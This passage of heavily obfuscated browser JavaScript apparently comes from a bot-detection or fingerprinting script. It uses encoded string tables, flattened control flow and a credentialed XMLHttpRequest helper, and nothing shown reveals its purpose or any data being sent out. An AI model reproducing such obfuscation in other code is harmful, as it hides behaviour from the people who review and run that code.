Fj+Mv*Fj*Fj+Fj*Fj*Fj,kD=kv+zQ*Fj+Mv*Fj*Fj+Fj*Fj*Fj,QL=zQ+j9*Fj+zQ*Fj*Fj,X8=kv+p6*Fj+zQ*Fj*Fj,TL=p6+Fj+N9*Fj*Fj+Fj*Fj*Fj,Il=Hv+Hv*Fj+j9*Fj*Fj,v6=xT+Fj,Oz=N9+kv*Fj+Fj*Fj+Fj*Fj*Fj,ZS=N9+kv*Fj+N9*Fj*Fj+Fj*Fj*Fj,bW=j9+p6*Fj+p6*Fj*Fj+Fj*Fj*Fj,AJ=FB+FB*Fj+N9*Fj*Fj+Fj*Fj*Fj,Kt=N9+Hv*Fj+zQ*Fj*Fj+Fj*Fj*Fj,UX=xT+Mv*Fj+N9*Fj*Fj+Fj*Fj*Fj,S5=Hv+kv*Fj+N9*Fj*Fj+Fj*Fj*Fj,zl=Z2+Hv*Fj+Fj*Fj,JT=Hv+FB*Fj+Fj*Fj,z6=j9+p6*Fj,xt=p6+Fj+Fj*Fj+Fj*Fj*Fj,rt=Hv+j9*Fj+Fj*Fj+Fj*Fj*Fj,ht=zQ+Mv*Fj+j9*Fj*Fj+Fj*Fj*Fj,xE=N9+p6*Fj+N9*Fj*Fj,Rr=FB+N9*Fj+j9*Fj*Fj,YE=p6+zQ*Fj+Hv*Fj*Fj,LS=N9+FB*Fj+Hv*Fj*Fj+Fj*Fj*Fj,mb=p6+zQ*Fj+N9*Fj*Fj+Fj*Fj*Fj,d8=Hv+zQ*Fj+zQ*Fj*Fj,ml=kv+zQ*Fj,WE=Hv+j9*Fj,n5=Z2+kv*Fj+Mv*Fj*Fj+Fj*Fj*Fj,H3=zQ+Fj+kv*Fj*Fj+Fj*Fj*Fj,bl=Mv+Mv*Fj+Fj*Fj,Yj=zQ+p6*Fj+j9*Fj*Fj,HQ=Z2+Mv*Fj+p6*Fj*Fj,sQ=Mv+zQ*Fj+Hv*Fj*Fj,Lj=p6+N9*Fj+p6*Fj*Fj+Fj*Fj*Fj,l5=N9+p6*Fj+N9*Fj*Fj+Fj*Fj*Fj,p3=zQ+N9*Fj+Mv*Fj*Fj+Fj*Fj*Fj,Rd=zQ+j9*Fj+j9*Fj*Fj+Fj*Fj*Fj,QZ=kv+kv*Fj+zQ*Fj*Fj+Fj*Fj*Fj,vS=p6+FB*Fj+p6*Fj*Fj+Fj*Fj*Fj,z3=zQ+N9*Fj+zQ*Fj*Fj,L0=j9+Mv*Fj+j9*Fj*Fj,Xj=Mv+Hv*Fj+Hv*Fj*Fj,PR=kv+zQ*Fj+j9*Fj*Fj+Fj*Fj*Fj,x3=xT+zQ*Fj+Fj*Fj+Fj*Fj*Fj,zP=Mv+N9*Fj+Mv*Fj*Fj,Hl=xT+Z2*Fj+Hv*Fj*Fj,pz=Mv+Z2*Fj+zQ*Fj*Fj+Fj*Fj*Fj,XR=j9+kv*Fj+N9*Fj*Fj+Fj*Fj*Fj,Y8=FB+zQ*Fj+Fj*Fj,mQ=Mv+Mv*Fj+Hv*Fj*Fj,VW=zQ+Fj+j9*Fj*Fj+Fj*Fj*Fj,QM=p6+kv*Fj+p6*Fj*Fj+zQ*Fj*Fj*Fj,wT=zQ+kv*Fj+Mv*Fj*Fj,Jt=Mv+p6*Fj+Mv*Fj*Fj+Fj*Fj*Fj,E=N9+FB*Fj+Z2*Fj*Fj+Fj*Fj*Fj,r8=FB+p6*Fj+Hv*Fj*Fj,Cz=N9+p6*Fj+p6*Fj*Fj,gR=Z2+kv*Fj+Hv*Fj*Fj+Fj*Fj*Fj,Ab=Mv+j9*Fj+zQ*Fj*Fj,hv=Mv+Fj+Mv*Fj*Fj,Bt=N9+zQ*Fj+N9*Fj*Fj+Fj*Fj*Fj,XW=zQ+FB*Fj+N9*Fj*Fj+Fj*Fj*Fj,hE=Z2+zQ*Fj+kv*Fj*Fj+Fj*Fj*Fj,MR=zQ+FB*Fj+Z2*Fj*Fj+Fj*Fj*Fj,j7=zQ+p6*Fj,J3=kv+kv*Fj+Z2*Fj*Fj+Fj*Fj*Fj,M8=kv+Fj+Fj*Fj,jZ=p6+p6*Fj+N9*Fj*Fj+Fj*Fj*Fj,CD=Hv+Z2*Fj+Hv*Fj*Fj+Fj*Fj*Fj,k9=FB+kv*Fj+Fj*Fj,Fl=j9+zQ*Fj,Iz=FB+FB*Fj+Z2*Fj*Fj+Fj*Fj*Fj,UJ=p6+Mv*Fj+p6*Fj*Fj+Fj*Fj*Fj,nv=j9+Mv*Fj+N9*Fj*Fj,rJ=j9+FB*Fj+Z2*Fj*Fj+Fj*Fj*Fj,XJ=j9+kv*Fj+Hv*Fj*Fj+zQ*Fj*Fj*Fj,fZ=kv+Hv*Fj+Mv*Fj*Fj,Oj=p6+Mv*Fj+zQ*Fj*Fj,mJ=j9+zQ*Fj+Fj*Fj+Fj*Fj*Fj,jl=p6+j9*Fj+Mv*Fj*Fj,F3=j9+Hv*Fj+kv*Fj*Fj+Fj*Fj*Fj,Dg=FB+Fj+kv*Fj*Fj+Fj*Fj*Fj,pj=zQ+kv*Fj+Fj*Fj,tv=Z2+Mv*Fj+Mv*Fj*Fj,hD=FB+FB*Fj+Hv*Fj*Fj+Fj*Fj*Fj,g0=Z2+Hv*Fj,c3=j9+p6*Fj+Hv*Fj*Fj+Fj*Fj*Fj,JV=Z2+zQ*Fj+N9*Fj*Fj,hX=zQ+kv*Fj,Wb=kv+p6*Fj+N9*Fj*Fj,g3=Mv+Fj+Fj*Fj+Fj*Fj*Fj,vW=Z2+Mv*Fj+Hv*Fj*Fj+Fj*Fj*Fj,Tc=j9+Mv*Fj+FB*Fj*Fj+Fj*Fj*Fj,rQ=zQ+Fj+N9*Fj*Fj,bL=N9+Hv*Fj+j9*Fj*Fj+Fj*Fj*Fj,Hb=FB+Mv*Fj+Mv*Fj*Fj+Fj*Fj*Fj,gg=Hv+N9*Fj+p6*Fj*Fj+zQ*Fj*Fj*Fj,Fb=FB+p6*Fj+Hv*Fj*Fj+Fj*Fj*Fj,sM=j9+FB*Fj+N9*Fj*Fj+Fj*Fj*Fj,Fz=N9+Z2*Fj+j9*Fj*Fj+Fj*Fj*Fj,bX=xT+zQ*Fj+N9*Fj*Fj+Fj*Fj*Fj,Qb=kv+Z2*Fj+Fj*Fj,Jz=kv+Fj+Fj*Fj+Fj*Fj*Fj,MS=p6+p6*Fj+Hv*Fj*Fj+Fj*Fj*Fj,Tt=Hv+kv*Fj+Z2*Fj*Fj+Fj*Fj*Fj,Ud=Mv+Mv*Fj+Hv*Fj*Fj+Fj*Fj*Fj,Xw=FB+p6*Fj+N9*Fj*Fj+Fj*Fj*Fj,qZ=Mv+Z2*Fj+N9*Fj*Fj+Fj*Fj*Fj,g8=FB+Fj+Mv*Fj*Fj,Yg=N9+p6*Fj+Fj*Fj+Fj*Fj*Fj,S2=j9+Mv*Fj+zQ*Fj*Fj,m6=FB+Hv*Fj+p6*Fj*Fj,PJ=j9+Hv*Fj+N9*Fj*Fj+Fj*Fj*Fj,Ww=j9+Fj+N9*Fj*Fj+Fj*Fj*Fj,rP=FB+Z2*Fj+Fj*Fj,pE=N9+FB*Fj+j9*Fj*Fj+Fj*Fj*Fj,F0=j9+Fj+j9*Fj*Fj,EE=N9+kv*Fj+Fj*Fj,zc=xT+Z2*Fj+N9*Fj*Fj+Fj*Fj*Fj,LZ=j9+p6*Fj+kv*Fj*Fj+Fj*Fj*Fj,dP=Z2+Z2*Fj+FB*Fj*Fj,w0=Mv+Mv*Fj+Mv*Fj*Fj,V5=FB+j9*Fj+Z2*Fj*Fj+Fj*Fj*Fj,VS=kv+Fj+Mv*Fj*Fj+Fj*Fj*Fj,b0=FB+Hv*Fj+Z2*Fj*Fj+Fj*Fj*Fj,U0=p6+FB*Fj+N9*Fj*Fj+Fj*Fj*Fj,FP=N9+zQ*Fj+Mv*Fj*Fj,J6=Mv+j9*Fj+Fj*Fj,kw=Mv+Mv*Fj+Fj*Fj+Fj*Fj*Fj,Xg=Hv+Z2*Fj+Fj*Fj+Fj*Fj*Fj,IX=Z2+p6*Fj+Z2*Fj*Fj+Fj*Fj*Fj,U6=xT+Mv*Fj,K7=kv+Fj,rc=FB+zQ*Fj+Fj*Fj+Fj*Fj*Fj,GM=Mv+N9*Fj+Z2*Fj*Fj+Fj*Fj*Fj,vJ=j9+N9*Fj+j9*Fj*Fj+Fj*Fj*Fj,NJ=FB+Fj+Z2*Fj*Fj+Fj*Fj*Fj,nB=FB+zQ*Fj+Mv*Fj*Fj,qd=FB+Hv*Fj+p6*Fj*Fj+Fj*Fj*Fj,vT=FB+FB*Fj+Fj*Fj,O2=zQ+p6*Fj+Hv*Fj*Fj,I9=zQ+j9*Fj,cL=zQ+Fj+Z2*Fj*Fj+Fj*Fj*Fj,Bd=Mv+Z2*Fj+j9*Fj*Fj+Fj*Fj*Fj,x7=Mv+kv*Fj+N9*Fj*Fj,JJ=Hv+Z2*Fj+j9*Fj*Fj+Fj*Fj*Fj,b8=N9+Hv*Fj+Hv*Fj*Fj,jX=Hv+FB*Fj+N9*Fj*Fj+Fj*Fj*Fj,zv=N9+zQ*Fj+zQ*Fj*Fj,JS=p6+p6*Fj+zQ*Fj*Fj+Fj*Fj*Fj,tE=N9+N9*Fj,OJ=zQ+FB*Fj+j9*Fj*Fj+Fj*Fj*Fj,X3=Z2+Z2*Fj+zQ*Fj*Fj+Fj*Fj*Fj,bB=kv+Fj+p6*Fj*Fj;}var NN=function(){if(jV["Date"]["now"]&&typeof jV["Date"]["now"]()==='number'){return jV["Math"]["round"](jV["Date"]["now"]()/1000);}else{return jV["Math"]["round"](+new (jV["Date"])()/1000);}};var jHr=function(){bvB=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var w7r=function(){var KPB;if(typeof jV["window"]["XMLHttpRequest"]!=='undefined'){KPB=new (jV["window"]["XMLHttpRequest"])();}else if(typeof jV["window"]["XDomainRequest"]!=='undefined'){KPB=new (jV["window"]["XDomainRequest"])();KPB["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof jV["Function"])this["onreadystatechange"]();};}else{KPB=new (jV["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof KPB["withCredentials"]!=='undefined'){KPB["withCredentials"]=true;}return KPB;};var FHr=function(){return Pz.apply(this,[c8,arguments]);};var vOr=function(){return dX.apply(this,[Jl,arguments]);};var AOr=function(){return ["O/","J8","A",",","M",":","}&1w4H#\n;","5\b>","rWBB>T*FU\f\x07\f%j","8G9$_","_4",">V02M*2","c",",1U","&$S4",")B:\v81f","&(N\rP!(","+,W%","F7,N=","<6\x00","C9,I:=%\n0L<!","<O#;","r","*\t<L","O:.1H-,_61","lf","#C9!","&%B:,%\x076M;","%,","<-Y2","~;\t","$C\x3f:(:V!8q/","(6J","&V47",":$",";TK!%^\x3f/uF:1\x07,=2\f1K1%\f\x3fNg","0\x07\'Q0H7","D4-E2","!\'","+\n;C!/^","#\n<A>","+L&\x40","O1+0g;5K\'","/(O6\x3f.c 4C.3q","0P","R.(o","\x00C\'\'I*","\"#H","*\x3f","B%\bH6\f","3\'L49","0,B0 S,\r","\v-W,=S!","P#\r*","9!B9!0Q",">%U$","hh8C!7ZL4\\iLC\x404\x3f&%e>}H","&0I\x3f%","5N\n&i.;V","&6","/K%C","&\'","\"<N1T\b\x07(H#","0-V","<T34\'l0.P!9","9&F&D","H<H-\x3f\x00K:.o1\x004:N91\x00","Q%%I=;V=1N","/R","6/B-26V:&","1F/\bX&\f;\x07Q","\n\vF7]6,5N02X","P:-\\*","\r*K%^19 \'M8\x00U1:","U-=Y&","3_*","\\\x3f(",";W2","7I&*H","\v0!v","0N03S","I",".{\x00a","0,R1,0C!!",",I0\t4","5\'[","8","e0!\n<F<U =Y0;,M\'","\f\x3fF:-y\v\'","E2P:2","&\t\'O\n\'\x07E*=","4V<:7_\f1,O11g\'2C,","\r\t/K98\x078&/]7*Tr95Ks\x07.","4Q\"","E04d;27G4 &N&:H#.","3U2",";\x00q!/^\x3f\t%3%F4 T","9S2","/y*","\\\x3f3L!",":K","M9,I=\b4F91T/*.R#-","0A6%H2G","U","yp","G2)C0","XT<\"","\']4.;O","6I0\n/","k;3X\x3f,2\'K23U","#K&=N*=E!\x3fE0","R9!N0","!;I7/T","K3&J","6!\x40=,\x07!G","_+\f-!","A:.X7\x005","","6E<!0","\x3f56I=B\\%I%S7","\x00B\f/(_\'","/4V<;","\t",");i<47\x0042P<1\x00Scx","A","\r*G04","0Ec\b_0<V","0N!5\x3fH&","\'H\'\f","7","0^1/:N","74C\x3f","79-T","\t2","\v&\x3f\x07","C%2m.\'. 9K2<","!-N0.E+#C9!S","<&^\x3f%%=P:9R","E*\v2\x07!M\'t\x00B6%Hb-TL:4\f\x3f\x00`\t7H07","F:#Y3\v.N09I\b","0R=B","\n[;\f$<T0&-T1 L6!8","!p","4E02D\t0","TjiGb%0V<6I~\r/0u)","\'\r*O44I",",Q:,Z;","#,O:N0","(\x07\'G1U&;u,7G2^1","7&F","f\nx}","K11N&i-*L!`h;\r2%V<;\x071,-I.",".E0\"\x40+",",","3:4a1U\x3f,\'R\'*M;","N&S,","\v-P!-N+\b;}06M2!0","D-=Y,\n\tL1/[","C0)C+qU`l","J6:Y&)","T","|)9m!","q=!^;\n\t\'I0&","//4","F8!x6/!N0K","\n<Q!\x07I7 S,\r","G8=","Nc\'S6^\x3fTT4,E:N%\b Ou\"K\t&iS$^*\rR0`|;-&Q<;i.,","7I\"=","J7\x00)=","\x00M#,","23[-","/$<K1$I0","<\'&N&&I6MV<6I","12L<5A","7C;.C*N#\x079Nu5RD\":Ob-TCu&Y0\r4:L",";!A;"," B","%","5F/Y+6\x00","\r!0F&\x00F<Z$,","]5-O<5A","/!f4 ","$<E:","U--Y0,","!","(C=7\x07#GuF+","s","\'\vI\n=Y0*P","D%#J","N43",";\x004+E:","Q62I;\x00","1P\'/^","0L6;B","\x009M:&","9O8!","3=B","\x3fQ1W/*3Y3V","-\v4\'!V\'=R\b&","d\rnSoXd","#","F\f&%P+1","\'8A!)Z;:90","2U7","B\x3f","#M<7r.\n","F0L\'<7\x00O43G","vs*","#.\"G\'3E1\x00","10o03_\x3f\t%","*:G;","~/L44E(\v`:F0\tRZ","Vu.I)&!\b1N0&\\,$L7\n;uM-N!%N,\t",",R: ","\n:E<:;C",",\vZd","(C"," L","O0 l:","[\'\nM\"3I,","~-d0z","H8","M 4I,9)!J",",\v3:L&1&B7","o\';K -s*9\x07G6;\x00C1","/#K&=N*=E!\x3fE0","+;S/Q,.O\r\r2%V:H","c\t;F\')Z;;U\'5W\'","M&4M2-/0",".-\x00l4-I","/!L49","05qh8(m\x07\v%b>",";C%","+}\"%N:)0P!D&+","H+","0=]0\n\nC6+E0\t",":p","!/*)\b2",":","\f;W03X\t+M6\x3f","5<\x07V:2I","\x3f2","D\"0","1D<2A","q","I0\"\n0F8\x07\x40-",":","J7C!n","N","!&G","o*,r:)B*N:U&1\x00\x07,/<[o0",":N!","=e\"\x3fY","\x3f!9u<0O","L:","-S/\x3f+\x00M8!X7.",":.O2\x07#\r","\bX-;5cI*\v#","2Q0","F06\x40","-eC","","\'M\"\'U","6I0\n/g","Q\'&","\'N&","M.\r;M\'U*&R","t","O\x3f\x006\x07&","%]1\nF08c8","R &","B.:","2(",":Y6.,V:4U.\v\x00","-/J","J+\r7N0","\x07,J+;;P<%B*4:L\"I\b","$t6\n.&G$5I-","3\x07j<$H;\x00","-%x","R02J1-\x07;A0","C9",":Uc`","$\x07,","=%#K61%H(,N","\t:","3!#Y!\n","ygWy_",";\x00g-4I0)\t;",".G;$o6\x07,","[","\v&o4,&H\t !l-0\x00Q","K","(_!-\x07K7)\x4079K0T0:T","\x07J42I:/24[!A1","N!\vI\'","u,\b\x3fK1`M*%\v%Vu \x073;Y#~M;mE*\v2\x077N0tI7(R!p~k;`C,\n%uV:tB\\*=Y0<Gy`B1\x00m\x07\'P4-RH),_6\r~W&4\f66uCu!^!&Pl*P44C,3hOuO0 Hm","-_uW"];};var jV;var Rhr=function(){return dX.apply(this,[E4,arguments]);};var Jmr=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var ZOr=function(mOr,q6B){return mOr^q6B;};var vY=function(ArB){if(ArB==null)return -1;try{var krB=0;for(var nKr=0;nKr<ArB["length"];nKr++){var vmr=ArB["charCodeAt"](nKr);if(vmr<128){krB=krB+vmr;}}return krB;}catch(D9B){return -2;}};var hC=function(AKr,v8B){return AKr!==v8B;};var dX=function Hhr(OrB,jBB){var b8B=Hhr;while(OrB!=KZ){switch(OrB){case Cz:{if(rD(typeof GlB,kR[ZM])){GlB=zJ;}var n0B=fd([],[]);OBB=WR(WHr,JX[WR(JX.length,Jw)]);OrB=Md;}break;case hX:{var P0B=wBB?jV[hC(typeof gZ()[fb(jJ)],fd('',[][[]]))?gZ()[fb(Jw)](zd,U6r):gZ()[fb(jJ)](n1,Flr)]:jV[gZ()[fb(Iw)](At,C9r)];for(var UrB=UD;bg(UrB,xKr[gZ()[fb(UD)].apply(null,[pM,p5])]);UrB=fd(UrB,Jw)){hOr[sz()[zD(gD)](jL,gp)](P0B(S6B(xKr[UrB])));}var d0B;OrB+=GL;return JX.pop(),d0B=hOr,d0B;}break;case Mw:{OrB=Wb;var svB=jBB[Hv];var mPB=jBB[p6];if(rD(typeof svB,jUB[ZM])){svB=Ph;}var A6B=fd([],[]);V0B=WR(J0B,JX[WR(JX.length,Jw)]);}break;case K7:{JX.push(Ls);OrB=KZ;var b0B={'\x31':sD()[nS(UD)].apply(null,[cz,xA,Gg]),'\x44':rD(typeof sD()[nS(Iw)],fd('',[][[]]))?sD()[nS(ZM)].apply(null,[Jk,KJ(UD),jI]):sD()[nS(Jw)](hL,Kq,Kc),'\x51':gZ()[fb(Gg)](Gg,tJ),'\x53':sD()[nS(Iw)](mUr,B5,gD),'\x55':gZ()[fb(jM)].apply(null,[CG,c8r]),'\x56':sD()[nS(Gg)](XFr,N3,Mp),'\x57':rD(typeof sz()[zD(jM)],'undefined')?sz()[zD(Ag)](lrr,bvr):sz()[zD(Iw)](wf,Qw),'\x63':sz()[zD(Gg)](A0r,HL),'\x68':sz()[zD(jM)].apply(null,[Ap,BNr]),'\x6c':sD()[nS(jM)](lD,pM,TN),'\x78':gZ()[fb(gD)](fA,xx)};var T6B;return T6B=function(X0B){return QX(m8,[X0B,b0B]);},JX.pop(),T6B;}break;case VR:{while(xd(R9B,UD)){if(hC(JTB[W4B[Iw]],jV[W4B[Jw]])&&Bm(JTB,dKr[W4B[UD]])){if(sC(dKr,w6B)){KTB+=Pz(W0,[l6B]);}return KTB;}if(rD(JTB[W4B[Iw]],jV[W4B[Jw]])){var Qmr=SQB[dKr[JTB[UD]][UD]];var B0B=Hhr(g0,[R9B,fd(l6B,JX[WR(JX.length,Jw)]),KJ({}),Qmr,JTB[Jw]]);KTB+=B0B;JTB=JTB[UD];R9B-=xD(r4,[B0B]);}else if(rD(dKr[JTB][W4B[Iw]],jV[W4B[Jw]])){var Qmr=SQB[dKr[JTB][UD]];var B0B=Hhr.apply(null,[g0,[R9B,fd(l6B,JX[WR(JX.length,Jw)]),X5,Qmr,UD]]);KTB+=B0B;R9B-=xD(r4,[B0B]);}else{KTB+=Pz(W0,[l6B]);l6B+=dKr[JTB];--R9B;};++JTB;}OrB+=bT;}break;case Ab:{OrB=KZ;return A6B;}break;case g2:{if(rD(typeof YQB,DS[ZM])){YQB=Wc;}OrB+=Y8;var Q0B=fd([],[]);vBB=WR(rUB,JX[WR(JX.length,Jw)]);}break;case Eb:{OrB=Hj;while(xd(w9B,UD)){if(hC(rrB[hrB[Iw]],jV[hrB[Jw]])&&Bm(rrB,NTB[hrB[UD]])){if(sC(NTB,j9B)){GPB+=Pz(W0,[Phr]);}return GPB;}if(rD(rrB[hrB[Iw]],jV[hrB[Jw]])){var t6B=fJ[NTB[rrB[UD]][UD]];var qvB=Hhr(GQ,[rrB[Jw],w9B,t6B,fd(Phr,JX[WR(JX.length,Jw)])]);GPB+=qvB;rrB=rrB[UD];w9B-=xD(V7,[qvB]);}else if(rD(NTB[rrB][hrB[Iw]],jV[hrB[Jw]])){var t6B=fJ[NTB[rrB][UD]];var qvB=Hhr(GQ,[UD,w9B,t6B,fd(Phr,JX[WR(JX.length,Jw)])]);GPB+=qvB;w9B-=xD(V7,[qvB]);}else{GPB+=Pz(W0,[Phr]);Phr+=NTB[rrB];--w9B;};++rrB;}}break;case cW:{return n0B;}break;case Hj:{return GPB;}break;case z3:{for(var WOr=UD;bg(WOr,NHr.length);++WOr){sz()[NHr[WOr]]=KJ(WR(WOr,Ag))?function(){return xD.apply(this,[Jl,arguments]);}:function(){var H4B=NHr[WOr];return function(GUB,H0B){var A8B=bS(GUB,H0B);sz()[H4B]=function(){return A8B;};return A8B;};}();}OrB=KZ;}break;case Xd:{OrB=IB;var ghr=bM[pQB];var pTB=WR(ghr.length,Jw);}break;case J0:{var NHr=jBB[Z2];OrB+=Lt;PD(NHr[UD]);}break;case Cl:{OrB=KZ;return QX(N9,[OUB]);}break;case Wb:{while(xd(cBB,UD)){if(hC(zlB[jUB[Iw]],jV[jUB[Jw]])&&Bm(zlB,svB[jUB[UD]])){if(sC(svB,Ph)){A6B+=Pz(W0,[V0B]);}return A6B;}if(rD(zlB[jUB[Iw]],jV[jUB[Jw]])){var R8B=qf[svB[zlB[UD]][UD]];var UOr=Hhr.call(null,R7,[cBB,fd(V0B,JX[WR(JX.length,Jw)]),zlB[Jw],KJ(Jw),R8B,KJ(KJ({}))]);A6B+=UOr;zlB=zlB[UD];cBB-=Fjr(Rr,[UOr]);}else if(rD(svB[zlB][jUB[Iw]],jV[jUB[Jw]])){var R8B=qf[svB[zlB][UD]];var UOr=Hhr.call(null,R7,[cBB,fd(V0B,JX[WR(JX.length,Jw)]),UD,KJ({}),R8B,KJ(KJ(Jw))]);A6B+=UOr;cBB-=Fjr(Rr,[UOr]);}else{A6B+=Pz(W0,[V0B]);V0B+=svB[zlB];--cBB;};++zlB;}OrB=Ab;}break;case GQ:{var rrB=jBB[Z2];var w9B=jBB[xT];OrB+=V6;var NTB=jBB[N9];var hTB=jBB[Mv];if(rD(typeof NTB,hrB[ZM])){NTB=j9B;}var GPB=fd([],[]);Phr=WR(hTB,JX[WR(JX.length,Jw)]);}break;case UL:{OrB=KZ;return Pz(G6,[X9B]);}break;case HB:{if(bg(Y4B,fvB[hrB[UD]])){do{md()[fvB[Y4B]]=KJ(WR(Y4B,ZM))?function(){j9B=[];Hhr.call(this,U9,[fvB]);return '';}:function(){var XlB=fvB[Y4B];var SOr=md()[XlB];return function(khr,VHr,mmr,v9B){if(rD(arguments.length,UD)){return SOr;}var NBB=Hhr(GQ,[khr,VHr,Jd,v9B]);md()[XlB]=function(){return NBB;};return NBB;};}();++Y4B;}while(bg(Y4B,fvB[hrB[UD]]));}OrB+=Qb;}break;case tQ:{if(bg(kUB,WPB[W4B[UD]])){do{bk()[WPB[kUB]]=KJ(WR(kUB,Gg))?function(){w6B=[];Hhr.call(this,Jl,[WPB]);return '';}:function(){var DOr=WPB[kUB];var F4B=bk()[DOr];return function(cKr,Q9B,clB,k6B,rhr){if(rD(arguments.length,UD)){return F4B;}var Z4B=Hhr.apply(null,[g0,[cKr,Q9B,Kc,Ft,rhr]]);bk()[DOr]=function(){return Z4B;};return Z4B;};}();++kUB;}while(bg(kUB,WPB[W4B[UD]]));}OrB+=J2;}break;case Aj:{return KTB;}break;case v5:{var D4B=NQB[EvB];var MlB=WR(D4B.length,Jw);while(Bm(MlB,UD)){var g8B=pD(WR(fd(MlB,g0B),JX[WR(JX.length,Jw)]),cPB.length);var SKr=TZ(D4B,MlB);var qPB=TZ(cPB,g8B);X9B+=Pz(W0,[AS(wZ(jt(SKr),jt(qPB)),wZ(SKr,qPB))]);MlB--;}OrB=UL;}break;case rd:{OrB=KZ;while(bg(qlB,z9B[jUB[UD]])){Rn()[z9B[qlB]]=KJ(WR(qlB,Bw))?function(){Ph=[];Hhr.call(this,E4,[z9B]);return '';}:function(){var K9B=z9B[qlB];var zBB=Rn()[K9B];return function(S8B,pOr,r6B,GTB,XvB,nhr){if(rD(arguments.length,UD)){return zBB;}var D8B=Hhr(R7,[S8B,pOr,r6B,UD,dS,tM]);Rn()[K9B]=function(){return D8B;};return D8B;};}();++qlB;}}break;case BT:{var xKr=jBB[Z2];OrB+=QE;var wBB=jBB[xT];var hOr=[];var S6B=Hhr(K7,[]);JX.push(Fn);}break;case QL:{OrB+=KB;while(bg(MHr,DvB[bvB[UD]])){MC()[DvB[MHr]]=KJ(WR(MHr,RD))?function(){Pmr=[];Hhr.call(this,wv,[DvB]);return '';}:function(){var lHr=DvB[MHr];var NlB=MC()[lHr];return function(Cmr,hUB,AHr,c9B,YUB,SUB){if(rD(arguments.length,UD)){return NlB;}var WlB=Hhr(x9,[Cmr,Lg,BD,c9B,GN,SUB]);MC()[lHr]=function(){return WlB;};return WlB;};}();++MHr;}}break;case Ed:{OrB+=fZ;return rmr;}break;case Jl:{var WPB=jBB[Z2];OrB=tQ;var kUB=UD;}break;case IB:{if(Bm(pTB,UD)){do{var UBB=pD(WR(fd(pTB,TPB),JX[WR(JX.length,Jw)]),p9B.length);var nvB=TZ(ghr,pTB);var FUB=TZ(p9B,UBB);OUB+=Pz(W0,[AS(wZ(jt(nvB),jt(FUB)),wZ(nvB,FUB))]);pTB--;}while(Bm(pTB,UD));}OrB-=FM;}break;case HE:{var qhr=jBB[p6];OrB-=nQ;if(rD(typeof mHr,bvB[ZM])){mHr=Pmr;}var rmr=fd([],[]);EOr=WR(Gmr,JX[WR(JX.length,Jw)]);}break;case jR:{while(xd(gHr,UD)){if(hC(WKr[DS[Iw]],jV[DS[Jw]])&&Bm(WKr,YQB[DS[UD]])){if(sC(YQB,Wc)){Q0B+=Pz(W0,[vBB]);}return Q0B;}if(rD(WKr[DS[Iw]],jV[DS[Jw]])){var JrB=sQB[YQB[WKr[UD]][UD]];var Khr=Hhr(tE,[fd(vBB,JX[WR(JX.length,Jw)]),qG,JrB,gHr,WKr[Jw],EW]);Q0B+=Khr;WKr=WKr[UD];gHr-=xD(m8,[Khr]);}else if(rD(YQB[WKr][DS[Iw]],jV[DS[Jw]])){var JrB=sQB[YQB[WKr][UD]];var Khr=Hhr.apply(null,[tE,[fd(vBB,JX[WR(JX.length,Jw)]),MW,JrB,gHr,UD,rZ]]);Q0B+=Khr;gHr-=xD(m8,[Khr]);}else{Q0B+=Pz(W0,[vBB]);vBB+=YQB[WKr];--gHr;};++WKr;}OrB=cS;}break;case zB:{while(xd(KBB,UD)){if(hC(qhr[bvB[Iw]],jV[bvB[Jw]])&&Bm(qhr,mHr[bvB[UD]])){if(sC(mHr,Pmr)){rmr+=Pz(W0,[EOr]);}return rmr;}if(rD(qhr[bvB[Iw]],jV[bvB[Jw]])){var Ghr=Mt[mHr[qhr[UD]][UD]];var QPB=Hhr(x9,[KBB,KJ(KJ({})),Ghr,fd(EOr,JX[WR(JX.length,Jw)]),rF,qhr[Jw]]);rmr+=QPB;qhr=qhr[UD];KBB-=xD(h8,[QPB]);}else if(rD(mHr[qhr][bvB[Iw]],jV[bvB[Jw]])){var Ghr=Mt[mHr[qhr][UD]];var QPB=Hhr.call(null,x9,[KBB,Y3,Ghr,fd(EOr,JX[WR(JX.length,Jw)]),BZ,UD]);rmr+=QPB;KBB-=xD(h8,[QPB]);}else{rmr+=Pz(W0,[EOr]);EOr+=mHr[qhr];--KBB;};++qhr;}OrB=Ed;}break;case U9:{OrB+=VD;var fvB=jBB[Z2];var Y4B=UD;}break;case Md:{while(xd(lvB,UD)){if(hC(PUB[kR[Iw]],jV[kR[Jw]])&&Bm(PUB,GlB[kR[UD]])){if(sC(GlB,zJ)){n0B+=Pz(W0,[OBB]);}return n0B;}if(rD(PUB[kR[Iw]],jV[kR[Jw]])){var MKr=pBB[GlB[PUB[UD]][UD]];var dvB=Hhr.apply(null,[d0,[MKr,fd(OBB,JX[WR(JX.length,Jw)]),PUB[Jw],lvB]]);n0B+=dvB;PUB=PUB[UD];lvB-=Fjr(xT,[dvB]);}else if(rD(GlB[PUB][kR[Iw]],jV[kR[Jw]])){var MKr=pBB[GlB[PUB][UD]];var dvB=Hhr(d0,[MKr,fd(OBB,JX[WR(JX.length,Jw)]),UD,lvB]);n0B+=dvB;lvB-=Fjr(xT,[dvB]);}else{n0B+=Pz(W0,[OBB]);OBB+=GlB[PUB];--lvB;};++PUB;}OrB-=Lw;}break;case cS:{return Q0B;}break;case x9:{OrB+=YR;var KBB=jBB[Z2];var Ohr=jBB[xT];var mHr=jBB[N9];var Gmr=jBB[Mv];var VKr=jBB[Hv];}break;case ET:{OrB=v5;var g0B=jBB[Z2];var j0B=jBB[xT];var EvB=jBB[N9];var cPB=NQB[Hh];var X9B=fd([],[]);}break;case gB:{OrB+=A7;var pQB=jBB[Z2];var TPB=jBB[xT];var p9B=bM[Zk];var OUB=fd([],[]);}break;case g0:{var R9B=jBB[Z2];var pmr=jBB[xT];var KUB=jBB[N9];var dKr=jBB[Mv];var JTB=jBB[Hv];if(rD(typeof dKr,W4B[ZM])){dKr=w6B;}OrB=VR;var KTB=fd([],[]);l6B=WR(pmr,JX[WR(JX.length,Jw)]);}break;case wv:{var DvB=jBB[Z2];var MHr=UD;OrB+=jb;}break;case tE:{var rUB=jBB[Z2];var wKr=jBB[xT];var 